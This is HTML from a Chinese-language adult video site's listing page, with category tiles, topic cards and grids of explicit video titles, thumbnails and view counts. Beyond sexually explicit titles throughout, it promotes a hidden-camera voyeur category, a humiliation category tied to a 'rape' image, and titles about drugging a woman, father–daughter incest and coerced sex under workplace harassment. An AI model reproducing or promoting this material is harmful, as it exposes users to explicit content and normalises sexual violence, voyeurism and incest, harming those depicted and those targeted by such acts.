                                <a href="https://javml.com/categories/chinese-subtitle.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_chinese-subtitle.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">中文字幕</h6>
                                            <span>16000 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/uniform.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_uniform.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">制服誘惑</h6>
                                            <span>8662 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/sex-only.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_sex-only.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">直接開啪</h6>
                                            <span>5307 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/pantyhose.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_pantyhose.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">絲襪美腿</h6>
                                            <span>4657 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/bdsm.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_sm.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">主奴調教</h6>
                                            <span>3893 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/groupsex.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_groupsex.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">多P群交</h6>
                                            <span>3765 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/pov.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_pov.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">男友視角</h6>
                                            <span>3143 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/insult.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_rape.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">凌辱快感</h6>
                                            <span>2546 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                        <div class="col-6">
                            <div class="horizontal-img-box mb-3">
                                <a href="https://javml.com/categories/hidden-cam.html">
                                    <div class="media">
                                        <img class="rounded" src="/src/s1_hidden-cam.jpg" width="50">
                                        <div class="detail">
                                            <h6 class="title">盜攝偷拍</h6>
                                            <span>424 部影片</span>
                                        </div>
                                    </div>
                                </a>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-lg-5 d-none d-lg-block">
                    <div class="title-with-more">
                        <div class="title-box">
<!--                            <h6 class="sub-title inactive-color">焦點</h6>-->
                            <h2 class="h3-md">專題合集</h2>
                        </div>
                    </div>
                    <div class="row gutter-20">
                        <div class="col-6">
                            <a class="card bg-pink text-light" href="https://javml.com/tags/black-pantyhose.html">
                                <img class="overlay-image" src="/src/card-overlay.png">
                                <div class="card-body with-icon-title">
                                    <div class="icon-title">
                                        <svg height="24" width="24">
                                            <use xlink:href="#icon-fire"></use>
                                        </svg>
                                    </div>
                                    <div>
                                        <h4 class="mb-3"># 黑絲</h4>
                                        <span class="text-white">性感的象徵，沒有男人能抗拒的誘惑。</span>
                                    </div>
                                </div>
                            </a>
                        </div>
                        <div class="col-6">
                            <a class="card bg-gray text-light" href="https://javml.com/tags/school-uniform.html">
                                <img class="overlay-image" src="/src/card-overlay.png">
                                <div class="card-body with-icon-title">
                                    <div class="icon-title">
                                        <svg height="24" width="24">
                                            <use xlink:href="#icon-like"></use>
                                        </svg>
                                    </div>
                                    <div>
                                        <h4 class="mb-3"># 校服</h4>
                                        <span class="text-white">學習時的夢想，想起就心動的青春回憶。</span>
                                    </div>
                                </div>
                            </a>
                        </div>
                    </div>
                </div>
            </div>
        </section>


        <section class="pb-3 pb-e-lg-40 text-center" style="margin-top:1px;margin-bottom:1px;">
            <!-- JuicyAds v3.0 -->
<!--            <script type="text/javascript" data-cfasync="false" async src="https://poweredby.jads.co/js/jads.js"></script>-->
<!--            <ins id="1077026" data-width="300" data-height="100"></ins>-->
<!--            <script type="text/javascript" data-cfasync="false" async>(adsbyjuicy = window.adsbyjuicy || []).push({'adzone':1077026});</script>-->
            <!--JuicyAds END-->
        </section>


        <section class="pb-3 pb-e-lg-40">
            <div class="title-with-more">
                <div class="title-box">
<!--                    <h6 class="sub-title inactive-color">本週</h6>-->
                    <h2 class="h3-md">熱門影片</h2>
                </div>
                <div class="more">
                    <a href="https://javml.com/hot.html">
                        更多
                        <svg class="pl-1" height="20" width="20">
                            <use xlink:href="#icon-arrow-right"></use>
                        </svg>
                    </a>
                </div>
            </div>

            <div class="row gutter-20">
                
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/ssis-837.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4098/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4098/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4098/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4098"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/ssis-837.html">SSIS-837 跟夢寐以求的美腿主管一起出差，住進同一間房…喝醉從浴衣裡面看到純白膚色 心臟瞬間爆炸的我 星宮一花</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/ssis-841.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4097/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4097/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4097/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4097"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/ssis-841.html">SSIS-841 業界第一名的身材 細腰模特兒 可以打炮不限次數 愛人合約！肉欲噴出來的 汗水 愛液 淫水 不倫性愛 山手梨愛</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/ssis-854.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4096/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4096/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4096/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4096"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/ssis-854.html">SSIS-854 擁有終極挑逗技術的痴女人妻 在鄉下偷偷經營著高潮無限射精按摩 奥田咲</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/huntb-634.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4095/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4095/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4095/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4095"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/huntb-634.html">HUNTB-634 為什麼我可以交到天堂炮友的理由。被炮友指令不能打手槍！【真人改編】 美園和花 水原美園 姬咲花 寶田萌奈美</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/ssis-857.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4094/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4094/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4094/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4094"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/ssis-857.html">SSIS-857 上品美女展現超下流淫語與挑逗舔舐舔棒讓腦汁精液分泌的七森莉莉癡女覺醒男士按摩 七森莉莉</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/ssis-864.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4093/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4093/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4093/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4093"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/ssis-864.html">SSIS-864 只要下命令不論何時何處都能馬上吹簫抽插 絕對無法違抗完全服從超M女僕 望月蕾</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/ssis-867.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4092/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4092/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4092/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4092"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/ssis-867.html">SSIS-867 激烈的222次！ 痙攣5500次！ 高潮汁2700cc！情色覺醒 初次的大・痙・攣特別編 清原美優</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/stars-892.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4091/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4091/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4091/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4091"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/stars-892.html">STARS-892 與處男部下在出差處賓館住同房…理性飛走般深吻與絕倫激烈抽插一整晚被睡走的女上司 星乃莉子</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/stars-910.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4090/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4090/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4090/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4090"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/stars-910.html">STARS-910 藝能人5星級盡情款待引導極上射精的超高級風俗大樓5種絕佳射精場景 小湊四葉</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/stars-915.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4089/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4089/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4089/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4089"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/stars-915.html">STARS-915 共處一室NTR 被最討厭的絕倫前男友下媚藥... 青空光</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/dass-202.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4088/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4088/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4088/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4088"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/dass-202.html">DASS-202 DASS-202 溺水般唾液標記接吻癡女性愛 藍芽水月</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/dass-215.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4087/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4087/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4087/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4087"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/dass-215.html">DASS-215 對不良男子全力補習直到朝陽升起！不管射幾發射精都不讓人睡的小惡魔女教師 一整晚13搾精！ 森日向子</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
            </div>
        </section>

        <section class="pb-3 pb-e-lg-40">
            <div class="title-with-more">
                <div class="title-box">
<!--                    <h6 class="sub-title inactive-color">動態</h6>-->
                    <h2 class="h3-md">他們在看</h2>
                </div>
            </div>

            <div class="row gutter-20">

                
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/ipzz-103.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4078/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4078/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4078/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4078"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/ipzz-103.html">IPZZ-103 打工處性感美女在最討厭的店長指示下被迫穿上下流迷你裙在性騷擾插入快樂下墮落 梓光莉</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/ipzz-105.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4077/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4077/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4077/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4077"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/ipzz-105.html">IPZZ-105 ‐素顏‐與「紬」刺激般初次住宿約會超濃密做愛 約會後自由的做愛淫蕩拍攝 不分早午晚做愛停不下！！ 明里紬</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/ipzz-108.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4076/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4076/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4076/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4076"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/ipzz-108.html">IPZZ-108 與討厭到死的公司上司出差在溫泉旅館住同房… 被醜陋絕倫大叔搞到持續高潮的我 庵姬花</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/fsdss-647.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4075/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4075/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4075/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4075"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/fsdss-647.html">FSDSS-647 在家喝酒逆NTR 朋友女友對勃起的我持續玩弄打樁騎乗位連續射精 天使萌</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/ipzz-109.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4074/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4074/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4074/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4074"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/ipzz-109.html">IPZZ-109 出差遇到狂風大雨 跟處男部下躲進同一間房間！看到被淋濕的身體 部下直接發情 就這樣幹了九發一路到早上！ 朝日莉緒</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/adn-595.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4073/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4073/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4073/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4073"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/adn-595.html">ADN-595 被爸爸抽插的那天 我也流著母親淫蕩的血液嗎？爸爸，快告訴我！ 鳳美優</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
                            <use xlink:href="#icon-heart-inline"></use>
                        </svg>
                        6880
                    </p>
                </div>
            </div>
        </div>
        
        <div class="col-6 col-sm-4 col-lg-3">
            
            <div class="video-img-box mb-e-20">
                <div class="img-box cover-md">
                    <a href="https://javml.com/videos/ipzz-110.html">
                        <img class=" lazyloaded" src="https://ncv.pyp69.com/video/screenshots/4/4072/thumbnail.jpg"
                             data-src="https://ncv.pyp69.com/video/screenshots/4/4072/thumbnail.jpg"
                             data-preview="https://ncv.pyp69.com/video/screenshots/4/4072/preview.mp4">
                        <div class="absolute-bottom-left">
                            <span class="action hover-state d-none d-sm-flex"
                                  data-fav-video-id="4072"
                                  data-fav-type="0">
                                <svg height="15" width="15"><use xlink:href="#icon-heart"></use></svg>
                            </span>
                        </div>
                        <div class="absolute-bottom-right">
                            <span class="label">2:08:27</span>
                        </div>
                    </a>
                </div>
                <div class="detail">
                    <h6 class="title"><a href="https://javml.com/videos/ipzz-110.html">IPZZ-110 美麗漂亮 有氣質的大小姐「櫻若菜」的融化口交狂SEX 櫻若菜</a></h6>
                    <p class="sub-title">
                        <svg class="mr-1" height="15" width="15">
                            <use xlink:href="#icon-eye"></use>
                        </svg>
                        602 391
                        <svg class="ml-3 mr-1" height="13" width="13">
